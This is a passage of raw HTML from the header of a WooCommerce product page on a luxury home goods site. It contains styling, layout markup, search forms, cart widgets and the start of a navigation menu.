		/* Details panel */
		.dgwt-wcas-details-wrapp .woocommerce a.added_to_cart {
			display: block;
		}
	</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>
		:root {
		--wds-primary: #86CEBD;
		/* 20% darker */
		--wds-primary-hover: #6ca598;
		/* 90% lighter */
		--wds-primary-lighter: #f3fbf9;
		--wds-border: #DEDEDE;
		--wds-heading-color: #606060;
		--wds-earliest-slot-color: #34A855;
		--wds-remaining-label-color: #a9b2ab;
		--wds-unavailable-slot-color: #EF5350;
	}
</style>
<link rel="icon" href="https://www.susandunn.com/wp-content/uploads/2020/11/cropped-Susan-Dunn-Icon-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.susandunn.com/wp-content/uploads/2020/11/cropped-Susan-Dunn-Icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.susandunn.com/wp-content/uploads/2020/11/cropped-Susan-Dunn-Icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.susandunn.com/wp-content/uploads/2020/11/cropped-Susan-Dunn-Icon-300x300.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: normal;
 color: #86cebd;
 background: #ffffff;
 padding: 0px;
 border-bottom: 0px solid #000000;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: normal;
 color: #007481;
 padding: 0px;
 border-bottom: 0px solid #000000;
}

*[id^='readlink']:focus {
 outline: none;
 color: #86cebd;
}

</style>
		<style id="wp-custom-css">
			/* remove gray bottom border */
.woocommerce div.product .product_meta {
	 border-top: 0px solid var(--ast-border-color);
}
/*remove tags */
.tagged_as {
display: none !important;
}
/*remove catagories */
.posted_in {
	display: none !important;
}
/* Archive Catagory Description */
.term-description{display: none}

/* Barry Added CSS Start */
.elementor-element-4bcd924 .elementor-background-slideshow__slide__image,
.elementor-element-e6ead04 .elementor-background-slideshow__slide__image,
.elementor-element-43bb39e .elementor-background-slideshow__slide__image,
.elementor-element-8aad702 .elementor-background-slideshow__slide__image {
    width: 80%;
    height: 100%;
    background-position: 50%;
    background-size: contain;
}


.woocommerce-LoopProduct-link .price {
	display: none !important;
}
/* Barry Added CSS End */

/* Adjust single product summary */
@media only screen and (min-width: 1025px) {.single-product .summary {
	margin-top: -38px;}
}

/* Hide Brand */
.woocommerce-js div.product span.wpfm-product-brand {display: none}		</style>
		</head>

<body data-cmplz=1  class="wp-singular product-template-default single single-product postid-5113 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js ehf-footer ehf-template-astra ehf-stylesheet-astra-child ast-desktop ast-plain-container ast-no-sidebar astra-4.11.13 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-woocommerce-cart-menu ast-inherit-site-logo-transparent ast-hfb-header elementor-page-11196 ast-normal-title-enabled elementor-default elementor-kit-840">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="1100" class="elementor elementor-1100 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2c5adcd e-con-full shipping-discount-banner e-flex e-con e-parent" data-id="2c5adcd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d9c9087 elementor-widget elementor-widget-text-editor" data-id="d9c9087" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Complimentary shipping for orders of $150 or more</p>								</div>
				</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-befa56b elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="befa56b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b58e832" data-id="b58e832" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af0adbe elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="af0adbe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="/contact/">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-586d299 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="586d299" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="/catalogue/">
			<i aria-hidden="true" class="fas fa-book-open"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1aaf41b elementor-widget__width-auto elementor-widget elementor-widget-wp-widget-dgwt_wcas_ajax_search" data-id="1aaf41b" data-element_type="widget" data-widget_type="wp-widget-dgwt_wcas_ajax_search.default">
				<div class="elementor-widget-container">
					<div class="woocommerce dgwt-wcas-widget"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.susandunn.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-54f10d7" data-id="54f10d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429abc4 elementor-widget elementor-widget-site-logo" data-id="429abc4" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:200,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.susandunn.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.susandunn.com/wp-content/uploads/2020/02/Susan-Dunn-Luxe-Logo.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2638bd" data-id="c2638bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-217e041 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="217e041" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://susandunnfinejewelry.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Visit Susan Dunn Fine Jewelry</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d5b1acb toggle-icon--bag-solid elementor-align-center elementor-widget__width-auto hfe-menu-cart--items-indicator-bubble elementor-widget elementor-widget-hfe-cart" data-id="d5b1acb" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;toggle_button_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="hfe-cart.default">
				<div class="elementor-widget-container">
					
		<div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item">
			<div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border">
				<div class="hfe-site-header-cart-li current-menu-item">
									<div class="hfe-menu-cart__toggle hfe-button-wrapper elementor-widget-button">
						<a id="hfe-menu-cart__toggle_button" href="https://www.susandunn.com/cart/" class="elementor-button hfe-cart-container" aria-label="Cart">
															<span class="elementor-button-text hfe-subtotal">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>								</span>
														<span class="elementor-button-icon" data-counter="0">
								<i class="eicon" aria-hidden="true"></i>
							</span>
						</a>	
					</div>
				            
				</div>
			</div>
		</div> 
						</div>
				</div>
				<div class="elementor-element elementor-element-f018ad0 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="f018ad0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1450bb7 elementor-section-full_width elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="1450bb7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f920b10" data-id="f920b10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a73b5c elementor-widget__width-auto elementor-widget elementor-widget-wp-widget-dgwt_wcas_ajax_search" data-id="5a73b5c" data-element_type="widget" data-widget_type="wp-widget-dgwt_wcas_ajax_search.default">
				<div class="elementor-widget-container">
					<div class="woocommerce dgwt-wcas-widget"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.susandunn.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2dc984b" data-id="2dc984b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-812002a elementor-widget elementor-widget-site-logo" data-id="812002a" data-element_type="widget" data-settings="{&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.susandunn.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.susandunn.com/wp-content/uploads/2020/02/Susan-Dunn-Luxe-Logo.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b799f1f" data-id="b799f1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32219ab elementor-widget-tablet__width-auto elementor-widget elementor-widget-image" data-id="32219ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://susandunnfinejewelry.com/">
							<img src="https://www.susandunn.com/wp-content/uploads/2020/09/SDFJ-Website-Icon.png" title="SDFJ-Website-Icon" alt="SDFJ-Website-Icon" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4fe5e7b toggle-icon--bag-solid elementor-align-right elementor-widget__width-auto hfe-menu-cart--items-indicator-bubble elementor-widget elementor-widget-hfe-cart" data-id="4fe5e7b" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;toggle_button_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="hfe-cart.default">
				<div class="elementor-widget-container">
					
		<div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item">
			<div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border">
				<div class="hfe-site-header-cart-li current-menu-item">
									<div class="hfe-menu-cart__toggle hfe-button-wrapper elementor-widget-button">
						<a id="hfe-menu-cart__toggle_button" href="https://www.susandunn.com/cart/" class="elementor-button hfe-cart-container" aria-label="Cart">
															<span class="elementor-button-text hfe-subtotal">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>								</span>
														<span class="elementor-button-icon" data-counter="0">
								<i class="eicon" aria-hidden="true"></i>
							</span>
						</a>	
					</div>
				            
				</div>
			</div>
		</div> 
						</div>
				</div>
				<div class="elementor-element elementor-element-25809de elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="25809de" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-204d971 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="204d971" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25ab27b" data-id="25ab27b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-529d65b elementor-align-center elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="529d65b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://susandunnfinejewelry.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Visit Susan Dunn Fine Jewelry</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-59e2c9e elementor-widget__width-auto elementor-widget elementor-widget-wp-widget-dgwt_wcas_ajax_search" data-id="59e2c9e" data-element_type="widget" data-widget_type="wp-widget-dgwt_wcas_ajax_search.default">
				<div class="elementor-widget-container">
					<div class="woocommerce dgwt-wcas-widget"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.susandunn.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8686733 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="8686733" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-108d779 toggle-icon--bag-solid elementor-align-right elementor-widget__width-auto hfe-menu-cart--items-indicator-bubble elementor-widget elementor-widget-hfe-cart" data-id="108d779" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;toggle_button_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="hfe-cart.default">
				<div class="elementor-widget-container">
					
		<div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item">
			<div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border">
				<div class="hfe-site-header-cart-li current-menu-item">
									<div class="hfe-menu-cart__toggle hfe-button-wrapper elementor-widget-button">
						<a id="hfe-menu-cart__toggle_button" href="https://www.susandunn.com/cart/" class="elementor-button hfe-cart-container" aria-label="Cart">
															<span class="elementor-button-text hfe-subtotal">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>								</span>
														<span class="elementor-button-icon" data-counter="0">
								<i class="eicon" aria-hidden="true"></i>
							</span>
						</a>	
					</div>
				            
				</div>
			</div>
		</div> 
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8410baa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8410baa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-092e559" data-id="092e559" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1928ac elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b1928ac" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-none">
				<ul id="menu-1-b1928ac" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44117"><a aria-expanded="false" href="https://www.susandunn.com/luxury-home/" class="elementor-item menu-link">LUXURY HOME</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
